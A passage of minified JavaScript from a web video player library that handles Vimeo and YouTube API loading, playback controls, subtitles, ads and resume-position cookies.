Vz_do.x-_s.circle_do.w/2),_s.circle_do.setY(_s.firstTapY+s-_s.circle_do.w/2),FWDAnimation.to(_s.circle_do,.8,{scale:2,ease:Expo.easeInOut}),_s.vizFinisedId_to=setTimeout(function(){FWDAnimation.to(_s.mainVzBackgrond_do,.4,{alpha:0}),FWDAnimation.to(_s.circle_do,.4,{alpha:0}),_s.vizFinished2Id_to=setTimeout(function(){_s.mainVz_do.setVisible(!1)},400)},800),_s.lasPosition=e},_s.stopVisualization=function(){_s.mainVz_do&&(clearTimeout(_s.vizFinisedId_to),clearTimeout(_s.vizFinished2Id_to),_s.mainVz_do.setVisible(!1))},_s.setupVimeoAPI=function(){if(!_s.vimeo_do)if("undefined"!=typeof Vimeo&&Vimeo.Player)_s.setupVimeoPlayer();else if(FWDEVPlayer.isVimeoAPILoadedOnce_bl)_s.keepCheckingVimeoAPI_int=setInterval(function(){"undefined"!=typeof Vimeo&&Vimeo&&Vimeo.Player&&(-1==_s.videoSourcePath_str.indexOf("vimeo.")&&clearInterval(_s.keepCheckingVimeoAPI_int),clearInterval(_s.keepCheckingVimeoAPI_int),_s.setupVimeoPlayer())},50);else{var e=document.createElement("script");e.src="https://player.vimeo.com/api/player.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),e.onload=function(){_s.keepCheckingVimeoAPI_int=setInterval(function(){"undefined"!=typeof Vimeo&&Vimeo&&Vimeo.Player&&(clearInterval(_s.keepCheckingVimeoAPI_int),_s.setupVimeoPlayer())},50)},e.onerror=function(){setTimeout(function(){_s.main_do.addChild(_s.info_do),_s.info_do.showText("Error loading Vimeo API"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},500)},_s.largePlayButton_do&&_s.largePlayButton_do.hide(),FWDEVPlayer.isVimeoAPILoadedOnce_bl=!0}},_s.isVimeoReady_bl=!1,_s.setupVimeoPlayer=function(){_s.vimeo_do||(FWDEVPVimeoScreen.setPrototype(),_s.vimeo_do=new FWDEVPVimeoScreen(_s,_s.data.volume),_s.vimeo_do.addListener(FWDEVPVimeoScreen.READY,_s.vimeoReadyHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.STOP,_s.videoScreenStopHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY,_s.videoScreenPlayHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PAUSE,_s.videoScreenPauseHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE,_s.videoScreenUpdateHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.vimeo_do.addListener(FWDEVPVimeoScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler))},_s.vimeoReadyHandler=function(e){_s.isVimeoReady_bl=!0,clearInterval(_s.hidePreloaderId_to),_s.vimeo_do.iFrame_do&&(_s.vimeo_do.iFrame_do.screen.style.left="0px"),_s.setSource(_s.videoSourcePath_str),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())},_s.setupYoutubeAPI=function(){if(!_s.ytb_do&&!_s.isYoutubeAPiCreated_bl)if(_s.isYoutubeAPiCreated_bl=!0,"undefined"!=typeof YT&&YT.Player)_s.setupYoutubePlayer();else if(FWDEVPlayer.isYoutubeAPILoadedOnce_bl)_s.keepCheckingYoutubeAPI_int=setInterval(function(){"undefined"!=typeof YT&&YT&&YT.Player&&(-1==_s.videoSourcePath_str.indexOf("youtube.")&&clearInterval(_s.keepCheckingYoutubeAPI_int),clearInterval(_s.keepCheckingYoutubeAPI_int),_s.setupYoutubePlayer())},50);else{var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),e.onload=function(){_s.checkIfYoutubePlayerIsReadyId_int=setInterval(function(){YT&&YT.Player&&(clearInterval(_s.checkIfYoutubePlayerIsReadyId_int),_s.setupYoutubePlayer())},50)},e.onerror=function(){setTimeout(function(){_s.main_do.addChild(_s.info_do),_s.info_do.allowToRemove_bl=!1,_s.info_do.showText("Error loading Youtube API"),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()},500)},FWDEVPlayer.isYoutubeAPILoadedOnce_bl=!0}},_s.setupYoutubePlayer=function(){_s.ytb_do||(FWDEVPYoutubeScreen.setPrototype(),_s.ytb_do=new FWDEVPYoutubeScreen(_s,_s.data.volume),_s.ytb_do.addListener(FWDEVPYoutubeScreen.READY,_s.youtubeReadyHandler),_s.ytb_do.addListener(FWDEVPVideoScreen.ERROR,_s.videoScreenErrorHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.STOP,_s.videoScreenStopHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY,_s.videoScreenPlayHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PAUSE,_s.videoScreenPauseHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE,_s.videoScreenUpdateHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.CUED,_s.youtubeScreenCuedHandler),_s.ytb_do.addListener(FWDEVPYoutubeScreen.QUALITY_CHANGE,_s.youtubeScreenQualityChangeHandler),_s.ytb_do.addListener(FWDEVPVideoScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler),_s.isMobile_bl||_s.ytb_do.showDisable(),clearTimeout(_s.ytb_do))},_s.youtubeReadyHandler=function(e){if(_s.isYoutubeReady_bl=!0,_s.videoType_str==FWDEVPlayer.YOUTUBE){if(_s.ytb_do.hasBeenCreatedOnce_bl){if(-1!=_s.videoSourcePath_str.indexOf("."))return;return _s.isMobile_bl?(_s.setPosterSource(void 0),_s.videoPoster_do.hide()):(_s.setPosterSource(_s.posterPath_str),_s.videoPoster_do.show()),void(-1==_s.videoSourcePath_str.indexOf(".")&&_s.setSource(_s.videoSourcePath_str,!0,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType))}_s.isMobile_bl&&setTimeout(function(){try{_s.ytb_do.ytb.a.style.left="0px"}catch(e){}},500),_s.setSource(_s.videoSourcePath_str,!0,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())}},_s.youtubeScreenCuedHandler=function(){_s.main_do&&_s.main_do.contains(_s.info_do)&&_s.main_do.removeChild(_s.info_do)},_s.youtubeScreenQualityChangeHandler=function(e){_s.videoType_str==FWDEVPlayer.VIDEO&&(_s.curDurration=_s.videoScreen_do.curDuration),_s.controller_do&&_s.controller_do.updateQuality(e.levels,e.qualityLevel)},_s.setupContextMenu=function(){FWDEVPContextMenu.setPrototype(),_s.customContextMenu_do=new FWDEVPContextMenu(_s,_s.data)},_s.setupOpener=function(){FWDEVPOpener.setPrototype(),_s.opener_do=new FWDEVPOpener(_s,_s.data,_s.position_str,_s.isShowed_bl),_s.opener_do.getStyle().zIndex="99999999994",_s.opener_do.setX(-1e3),_s.isShowed_bl?_s.opener_do.showCloseButton():_s.opener_do.showOpenButton(),_s.opener_do.addListener(FWDEVPOpener.SHOW,_s.openerShowHandler),_s.opener_do.addListener(FWDEVPOpener.HIDE,_s.openerHideHandler),_s.opener_do.addListener(FWDEVPOpener.PLAY,_s.controllerOnPlayHandler),_s.opener_do.addListener(FWDEVPOpener.PAUSE,_s.controllerOnPauseHandler),_s.stageContainer.appendChild(_s.opener_do.screen),_s.stickyOnScroll&&(_s.opener_do.getStyle().position="fixed",document.documentElement.appendChild(_s.opener_do.screen))},_s.openerShowHandler=function(){_s.showPlayer()},_s.openerHideHandler=function(){_s.hidePlayer()},_s.setupRSM=function(){_s.data.useResumeOnPlay_bl&&window.addEventListener("beforeunload",function(e){Math.random();if(_s.isPlaying_bl){document.cookie="fwdevp_video_path="+_s.videoSourcePath_str+"; expires=Thu, 18 Dec 2040 00:00:01 GMT; path=/";var t=_s.getCurrentTime();5==t.length&&(t="00:"+t),document.cookie="fwdevp_time="+t+"; expires=Thu, 18 Dec 2040 00:00:01 GMT; path=/"}})},_s.setupData=function(){FWDEVPData.setPrototype(),_s.data=new FWDEVPData(_s.props_obj,_s.rootElement_el,_s),_s.mainBackground_do&&(_s.mainBackground_do.getStyle().background="url('"+_s.mainBackgroundImagePath_str+"')"),_s.data.addListener(FWDEVPData.VAST_LOADING,_s.vastLoaded),_s.data.addListener(FWDEVPData.VAST_LOADED_DONE,_s.vastLoadedDone),_s.data.addListener(FWDEVPData.PRELOADER_LOAD_DONE,_s.onPreloaderLoadDone),_s.data.addListener(FWDEVPData.LOAD_ERROR,_s.dataLoadError),_s.data.addListener(FWDEVPData.SKIN_PROGRESS,_s.dataSkinProgressHandler),_s.data.addListener(FWDEVPData.SKIN_LOAD_COMPLETE,_s.dataSkinLoadComplete),_s.data.addListener(FWDEVPData.IMA_READY,_s.dataImaReady),_s.data.addListener(FWDEVPData.IMA_ERROR,_s.dataImaError)},_s.vastLoaded=function(){_s.isVastLoading_bl=!0,_s.preloader_do.show(!0),_s.preloader_do.startPreloader()},_s.vastLoadedDone=function(){_s.isAdd_bl=!1,_s.isVastLoading_bl=!1,_s.updateAds(0),_s.dispatchEvent(FWDEVPlayer.VAST_LOADED_DONE)},_s.onPreloaderLoadDone=function(){_s.setupSilent(),_s.setupPreloader(),_s.isMobile_bl||_s.setupContextMenu(),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO?(_s.data.useChromeless_bl=!0,_s.data.autoPlay_bl=!0,_s.data.loop_bl=!0,_s.data.fillEntireVideoScreen_bl=_s.fillEntireVideoScreen_bl=!0):_s.fillEntireVideoScreen_bl=_s.data.fillEntireVideoScreen_bl,_s.resizeHandler()},_s.dataLoadError=function(e,t){_s.main_do.addChild(_s.info_do),_s.info_do.showText(e.text),_s.preloader_do&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader()),_s.resizeHandler()},_s.dataSkinProgressHandler=function(e){},_s.dataSkinLoadComplete=function(){window.removeEventListener("scroll",_s.onScrollHandler),_s.volume=_s.data.volume,_s.displayType!=FWDEVPlayer.FULL_SCREEN||FWDEVPUtils.hasFullScreen||(_s.data.showFullScreenButton_bl=!1),clearInterval(_s.hidePreloaderId_to),_s.hidePreloaderId_to=setTimeout(function(){_s.preloader_do&&!_s.isVastLoading_bl&&(_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader())},500),_s.useWithoutVideoScreen_bl&&(_s.data.showFullScreenButton_bl=!1,_s.data.showDownloadVideoButton_bl=!1,_s.data.showSubtitleButton_bl=!1,_s.data.showEmbedButton_bl=!1,_s.data.showYoutubeQualityButton_bl=!1,_s.data.showShareButton_bl=!1,_s.data.showPlaybackRateButton_bl=!1,_s.data.controllerHideDelay=1e7),_s.setupNormalVideoPlayer(),_s.animate_bl=_s.data.animate_bl,(_s.data.showOpener_bl&&_s.displayType==FWDEVPlayer.STICKY||_s.data.stickyOnScrollShowOpener_bl&&_s.stickyOnScroll)&&_s.setupOpener(),_s.data.useVectorIcons_bl?_s.checkFinalButtonSizezId_int=setInterval(function(){_s.controller_do?0!=_s.controller_do.playPauseButton_do.w&&setTimeout(function(){_s.isShowedFirstTime_bl=!1,_s.resizeHandler(_s.animate_bl),clearInterval(_s.checkFinalButtonSizezId_int)},100):_s.controller_do&&clearInterval(_s.checkFinalButtonSizezId_int)},50):setTimeout(function(){_s.isShowedFirstTime_bl=!1,_s.resizeHandler(_s.animate_bl)},50)},_s.dataImaReady=function(){_s.isIMA&&_s.setSource(_s.videoSourcePath_str)},_s.dataImaError=function(){_s.errorImaSDK=!0,_s.setSource(_s.videoSourcePath_str)},_s.setupSilent=function(){(_s.isIMA&&!FWDEVPlayer.iFrame&&!_s.isMobile_bl||_s.data.autoPlay_bl&&!FWDEVPlayer.iFrame&&!FWDEVPUtils.isMobile&&FWDEVPUtils.isChrome)&&(FWDEVPlayer.iFrame=document.createElement("iframe"),FWDEVPlayer.iFrame.src=_s.mainFolderPath_str+"audio/silent.mp3",FWDEVPlayer.iFrame.style.position="absolute",FWDEVPlayer.iFrame.style.top="-500px",document.documentElement.appendChild(FWDEVPlayer.iFrame))},_s.setupNormalVideoPlayer=function(){_s.normalVideoPlayersCreated_bl||(_s.normalVideoPlayersCreated_bl=!0,_s.isAPIReady_bl=!0,_s.setupVideoScreen(),_s.setupAudioScreen(),_s.setupVideoPoster(),_s.showPreloader_bl&&_s.main_do.addChild(_s.preloader_do),_s.setupSubtitle(),_s.setupClickScreen(),_s.setupPopupAds(),_s.disableDoubleClickFullscreen_bl||_s.addDoubleClickSupport(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupController(),!_s.data.useChromeless_bl&&_s.data.showLogo_bl&&_s.setupLogo(),_s.setupHider(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.data.showEmbedButton_bl&&_s.setupEmbedWindow(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupPasswordWindow(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.data.showShareButton_bl&&_s.setupShareWindow(),_s.data.showAopwWindow_bl&&_s.setupAopw(),!_s.data.useChromeless_bl&&_s.data.showController_bl&&_s.setupAdsStart(),_s.data.hasAnnotiations_bl&&_s.setupAnnotations(),_s.data.useChromeless_bl||_s.setupLargePlayPauseButton(),_s.data.showChromecastButton_bl&&_s.setupChormecast(),_s.addMinOnScroll(),_s.setupDisableClick(),_s.setupRSM(),setTimeout(function(){_s.dispatchEvent(FWDEVPlayer.READY)},50),_s.updateAds(0),_s.displayType==FWDEVPlayer.BACKGROUND_VIDEO&&_s.isMobile_bl&&(_s.hasPointerEvent_bl?window.addEventListener("pointerdown",_s.playVideoBackgroundOnMobileOnInteraction):window.addEventListener("touchstart",_s.playVideoBackgroundOnMobileOnInteraction)),_s.data.addKeyboardSupport_bl&&_s.addKeyboardSupport(),_s.resizeHandler())},_s.setupAopw=function(){FWDEVPOPWindow.setPrototype(),_s.popw_do=new FWDEVPOPWindow(_s.data,_s)},_s.playVideoBackgroundOnMobileOnInteraction=function(){_s.hasPointerEvent_bl?window.removeEventListener("pointerdown",_s.playVideoBackgroundOnMobileOnInteraction):window.removeEventListener("touchstart",_s.playVideoBackgroundOnMobileOnInteraction),_s.play()},_s.setupPopupAds=function(){FWDEVPPopupAds.setPrototype(),_s.popupAds_do=new FWDEVPPopupAds(_s,_s.data),_s.main_do.addChild(_s.popupAds_do)},_s.setupPreloader=function(){FWDEVPPreloader.setPrototype(),_s.preloader_do=new FWDEVPPreloader(_s,"center",10,_s.preloaderBackgroundColor,_s.preloaderFillColor,3,.8),_s.preloader_do.show(!1),_s.preloader_do.startPreloader(),_s.showPreloader_bl&&(_s.displayType==FWDEVPlayer.STICKY?document.documentElement.appendChild(_s.preloader_do.screen):_s.main_do.addChild(_s.preloader_do))},_s.positionPreloader=function(){_s.displayType==FWDEVPlayer.STICKY?_s.main_do.contains(_s.preloader_do)?(_s.preloader_do.setX(Math.round((_s.sW-_s.preloader_do.w)/2)),_s.preloader_do.setY(Math.round((_s.sH-_s.preloader_do.h)/2))):(_s.preloader_do.setX(Math.round((_s.ws.w-_s.preloader_do.w)/2)),_s.position_str==FWDEVPlayer.POSITION_BOTTOM?_s.preloader_do.setY(Math.round(_s.ws.h-_s.preloader_do.h-10)+FWDEVPUtils.getScrollOffsets().y):_s.preloader_do.setY(10)):(_s.preloader_do.setX(parseInt((_s.sW-_s.preloader_do.w)/2)),_s.preloader_do.setY(parseInt((_s.sH-_s.preloader_do.h)/2)))},_s.setupVideoPoster=function(){FWDEVPPoster.setPrototype(),_s.videoPoster_do=new FWDEVPPoster(_s,_s.data.posterBackgroundColor_str,_s.data.show,_s.data.fillEntireScreenWithPoster_bl),_s.main_do.addChild(_s.videoPoster_do)},_s.setupChormecast=function(){FWDEVPCC.setPrototype(),_s.cc=new FWDEVPCC(_s.controller_do)},_s.setupLargePlayPauseButton=function(){_s.data.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_s.largePlayButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<div class='table-fwdevp-button'><span class='table-cell-fwdevp-button fwdicon-play'></span></div>",void 0,"EVPLargePlayButtonNormalState","EVPLargePlayButtonSelectedState")):(FWDEVPSimpleButton.setPrototype(),_s.largePlayButton_do=new FWDEVPSimpleButton(_s.data.largePlayN_img,_s.data.largePlayS_str,void 0,!0,_s.data.useHEX,_s.data.nBC,_s.data.sBC,void 0,void 0,void 0,void 0,!0)),_s.largePlayButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_s.largePlayButtonUpHandler),_s.largePlayButton_do.setOverflow("visible"),_s.largePlayButton_do.hide(!1),_s.main_do.addChild(_s.largePlayButton_do)},_s.largePlayButtonUpHandler=function(){_s.isIMA&&_s.IMA&&!_s.IMA.isReady||(_s.disableClick(),_s.largePlayButton_do.hide(),_s.play(),_s.data.goFullScreenOnPlay_bl&&_s.goFullScreen())},_s.positionLargePlayButton=function(){_s.largePlayButton_do.setX(parseInt((_s.sW-_s.largePlayButton_do.w)/2)),_s.largePlayButton_do.setY(parseInt((_s.sH-_s.largePlayButton_do.h)/2))},_s.setupLogo=function(){FWDEVPLogo.setPrototype(),_s.logo_do=new FWDEVPLogo(_s,_s.data.logoPath_str,_s.data.logoPosition_str,_s.data.logoMargins),_s.main_do.addChild(_s.logo_do)},_s.setupSubtitle=function(){FWDEVPSubtitle.setPrototype(),_s.subtitle_do=new FWDEVPSubtitle(_s,_s.data),_s.subtitle_do.addListener(FWDEVPSubtitle.LOAD_COMPLETE,_s.subtitleLoadComplete)},_s.subtitleLoadComplete=function(){_s.controller_do&&_s.controller_do.enableSubtitleButton()},_s.loadSubtitle=function(e){_s.isCasting?_s.cc.loadSubtitle():e&&(_s.subtitle_do.loadSubtitle(e),_s.main_do.addChildAt(_s.subtitle_do,_s.main_do.getChildIndex(_s.dumyClick_do)-1))},_s.setupController=function(){FWDEVPController.setPrototype(),_s.controller_do=new FWDEVPController(_s.data,_s),_s.controller_do.addListener(FWDEVPController.REWIND,_s.rewindHandler),_s.controller_do.addListener(FWDEVPData.LOAD_ERROR,_s.thumbnailsPreviewLoadError),_s.controller_do.addListener(FWDEVPController.CHANGE_PLAYBACK_RATES,_s.changePlaybackRateHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_SUBTITLE,_s.changeSubtitileHandler),_s.controller_do.addListener(FWDEVPController.PLAY,_s.controllerOnPlayHandler),_s.controller_do.addListener(FWDEVPController.PAUSE,_s.controllerOnPauseHandler),_s.controller_do.addListener(FWDEVPController.START_TO_SCRUB,_s.controllerStartToScrubbHandler),_s.controller_do.addListener(FWDEVPController.SCRUB,_s.controllerScrubbHandler),_s.controller_do.addListener(FWDEVPController.STOP_TO_SCRUB,_s.controllerStopToScrubbHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_VOLUME,_s.controllerChangeVolumeHandler),_s.controller_do.addListener(FWDEVPController.DOWNLOAD_VIDEO,_s.controllerDownloadVideoHandler),_s.controller_do.addListener(FWDEVPController.SHARE,_s.controllerShareHandler),_s.controller_do.addListener(FWDEVPController.CHANGE_YOUTUBE_QUALITY,_s.controllerChangeYoutubeQualityHandler),_s.controller_do.addListener(FWDEVPController.FULL_SCREEN,_s.controllerFullScreenHandler),_s.controller_do.addListener(FWDEVPController.NORMAL_SCREEN,_s.controllerNormalScreenHandler),_s.controller_do.addListener(FWDEVPController.SHOW_EMBED_WINDOW,_s.showEmbedWindowHandler),_s.controller_do.addListener(FWDEVPController.SHOW_SUBTITLE,_s.showSubtitleHandler),_s.controller_do.addListener(FWDEVPController.HIDE_SUBTITLE,_s.hideSubtitleHandler),_s.main_do.addChild(_s.controller_do)},_s.rewindHandler=function(){_s.rewind(10)},_s.rewind=function(e){var t=_s.getCurrentTime();5==t.length&&(t="00:"+t),7==t.length&&(t="0"+t),t=FWDEVPUtils.getSecondsFromString(t),t-=e,5==(t=FWDEVPUtils.formatTime(t)).length&&(t="00:"+t),7==t.length&&(t="0"+t),_s.scrubbAtTime(t)},_s.thumbnailsPreviewLoadError=function(e){console.log(e)},_s.changePlaybackRateHandler=function(e){_s.setPlaybackRate(e.rate),_s.dispatchEvent(FWDEVPlayer.PLAYBACK_RATE_CHANGE,{rate:e.rate})},_s.changeSubtitileHandler=function(e){_s.data.startAtSubtitle=e.id,_s.controller_do.updateSubtitleButtons(_s.data.subtitles_ar,_s.data.startAtSubtitle),_s.data.subtitlePath_str=_s.data.subtitles_ar[_s.data.subtitles_ar.length-1-_s.data.startAtSubtitle].source,_s.data.startAtSubtitle=e.id,_s.ccSS=e.id,_s.isAdd_bl||_s.loadSubtitle(_s.data.subtitlePath_str)},_s.controllerDownloadVideoHandler=function(){_s.downloadVideo()},_s.showSubtitleHandler=function(){_s.subtitle_do.isShowed_bl=!0,_s.subtitle_do.show()},_s.hideSubtitleHandler=function(){_s.subtitle_do.isShowed_bl=!1,_s.subtitle_do.hide()},_s.controllerOnPlayHandler=function(e){_s.play(),_s.data.goFullScreenOnPlay_bl&&_s.goFullScreen()},_s.controllerOnPauseHandler=function(e){_s.pause()},_s.controllerStartToScrubbHandler=function(e){_s.isCasting?_s.cc.startToScrub():_s.startToScrub()},_s.controllerScrubbHandler=function(e){_s.isCasting?_s.cc.seek(e.percent):_s.scrub(e.percent)},_s.controllerStopToScrubbHandler=function(e){_s.isCasting?_s.cc.stopToScrub():_s.stopToScrub()},_s.controllerChangeVolumeHandler=function(e){_s.setVolume(e.percent)},_s.controllerShareHandler=function(e){_s.setVideoPlayingStateOnWindowShow(),_s.pause(),_s.shareWindow_do.show(),_s.controller_do&&(_s.controller_do.shareButton_do.setSelectedState(),_s.controller_do.shareButton_do.isDisabled_bl=!0)},_s.controllerChangeYoutubeQualityHandler=function(e){_s.videoType_str==FWDEVPlayer.YOUTUBE?_s.ytb_do.setQuality(e.quality):(_s.data.startAtVideoSource=_s.data.videosSource_ar.length-1-e.id,_s.setSource(_s.data.videosSource_ar[_s.data.startAtVideoSource].source,!1,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType),_s.isQualityChanging_bl=!0,_s.play())},_s.controllerFullScreenHandler=function(){_s.goFullScreen()},_s.controllerNormalScreenHandler=function(){_s.goNormalScreen()},_s.showEmbedWindowHandler=function(){_s.setVideoPlayingStateOnWindowShow(),_s.pause(),_s.customContextMenu_do&&_s.customContextMenu_do.disable(),_s.embedWindow_do.show(),_s.controller_do&&(_s.controller_do.embedButton_do.setSelectedState(),_s.controller_do.embedButton_do.isDisabled_bl=!0)},_s.setVideoPlayingStateOnWindowShow=function(){_s.isCasting?_s.isVideoPlayingWhenOpenWindows_bl="PLAYING"==_s.cc.playerState:_s.isIMA&&_s.IMA.started?_s.isVideoPlayingWhenOpenWindows_bl=_s.IMA.isPlaying:_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do?_s.isVideoPlayingWhenOpenWindows_bl=_s.ytb_do.isPlaying_bl:_s.videoType_str==FWDEVPlayer.VIMEO&&_s.vimeo_do?_s.isVideoPlayingWhenOpenWindows_bl=_s.vimeo_do.isPlaying_bl:FWDEVPlayer.hasHTML5Video&&_s.videoScreen_do&&(_s.isVideoPlayingWhenOpenWindows_bl=_s.videoScreen_do.isPlaying_bl)},_s.setupAudioScreen=function(){FWDEVPAudioScreen.setPrototype(),_s.audioScreen_do=new FWDEVPAudioScreen(_s,_s.data.volume),_s.audioScreen_do.addListener(FWDEVPAudioScreen.ERROR,_s.videoScreenErrorHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.STOP,_s.videoScreenStopHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PLAY,_s.videoScreenPlayHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PAUSE,_s.videoScreenPauseHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE,_s.videoScreenUpdateHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.audioScreen_do.addListener(FWDEVPVideoScreen.START_TO_BUFFER,_s.videoScreenStartToBuferHandler),_s.audioScreen_do.addListener(FWDEVPVideoScreen.STOP_TO_BUFFER,_s.videoScreenStopToBuferHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.audioScreen_do.addListener(FWDEVPAudioScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler),_s.main_do.addChild(_s.audioScreen_do)},_s.setupVideoScreen=function(){FWDEVPVideoScreen.setPrototype(),_s.videoScreen_do=new FWDEVPVideoScreen(_s,_s.backgroundColor_str,_s.data.volume),_s.videoScreen_do.addListener(FWDEVPVideoScreen.ERROR,_s.videoScreenErrorHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.SAFE_TO_SCRUBB,_s.videoScreenSafeToScrubbHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.STOP,_s.videoScreenStopHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.START,_s.videoScreenStartHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY,_s.videoScreenPlayHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PAUSE,_s.videoScreenPauseHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE,_s.videoScreenUpdateHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE_TIME,_s.videoScreenUpdateTimeHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.UPDATE_SUBTITLE,_s.videoScreenUpdateSubtitleHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.LOAD_PROGRESS,_s.videoScreenLoadProgressHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.START_TO_BUFFER,_s.videoScreenStartToBuferHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.STOP_TO_BUFFER,_s.videoScreenStopToBuferHandler),_s.videoScreen_do.addListener(FWDEVPVideoScreen.PLAY_COMPLETE,_s.videoScreenPlayCompleteHandler),_s.main_do.addChild(_s.videoScreen_do)},_s.videoScreenStartHandler=function(){_s.callVastEvent("start"),_s.executeVastEvent(_s.Impression)},_s.videoScreenErrorHandler=function(e){var t;_s.isPlaying_bl=!1,FWDEVPlayer.hasHTML5Video||_s.videoType_str==FWDEVPlayer.YOUTUBE?(t=e.text,window.console&&console.log(e.text),_s.main_do&&_s.main_do.addChild(_s.info_do),_s.info_do&&_s.info_do.showText(t),_s.controller_do&&(_s.controller_do.disableMainScrubber(),_s.data.showControllerWhenVideoIsStopped_bl||_s.controller_do.hide(!_s.isMobile_bl,!0),_s.hideClickScreen(),_s.hider.stop())):(t=e,_s.main_do&&_s.main_do.addChild(_s.info_do),_s.info_do&&_s.info_do.showText(t)),_s.logo_do&&_s.logo_do.hide(!1),_s.preloader_do.hide(!1),_s.preloader_do.stopPreloader(),_s.showCursor(),_s.dispatchEvent(FWDEVPlayer.ERROR,{error:t})},_s.videoScreenSafeToScrubbHandler=function(){if(!_s.isCasting){_s.controller_do&&(_s.isAdd_bl?(_s.controller_do.disableMainScrubber(),_s.data.showSkipButton_bl&&(0!=_s.data.timeToHoldAds&&_s.adsStart_do.show(!0),_s.data.adsThumbnailPath_str&&"none"!=_s.data.adsThumbnailPath_str&&_s.adsStart_do.loadThumbnail(_s.data.adsThumbnailPath_str)),_s.positionAds()):_s.controller_do.enableMainScrubber(),_s.controller_do&&(_s.isQualityChanging_bl||_s.controller_do.disableSubtitleButton(),_s.isAdd_bl||_s.controller_do.enableAtbButton(),_s.controller_do.show(!0)),_s.isAdd_bl||(_s.customContextMenu_do&&_s.customContextMenu_do.enable(),_s.loadSubtitle(_s.data.subtitlePath_str),_s.controller_do.thumbnailsPreview_do&&_s.controller_do.thumbnailsPreview_do.load(_s.data.thumbnailsPreview)),!_s.isAdd_bl&&_s.controller_do.ytbQualityButton_do&&_s.controller_do.ytbQualityButton_do.enable(),!_s.isAdd_bl&&_s.controller_do.playbackRateButton_do&&_s.controller_do.enablePlaybackRateButton(),!_s.isAdd_bl&&_s.controller_do&&(_s.controller_do.downloadButton_do&&_s.controller_do.downloadButton_do.enable(),_s.controller_do.rewindButton_do&&_s.controller_do.rewindButton_do.enable()),_s.hider.start()),_s.videoType_str!=FWDEVPlayer.VIMEO&&_s.showClickScreen(),_s.fillEntireVideoScreen_bl&&_s.videoScreen_do.video_el&&(_s.fillScreenId_int=setInterval(function(){0!=_s.videoScreen_do.video_el.videoWidth&&(_s.resizeHandler(),clearInterval(_s.fillScreenId_int))},5)),setTimeout(function(){_s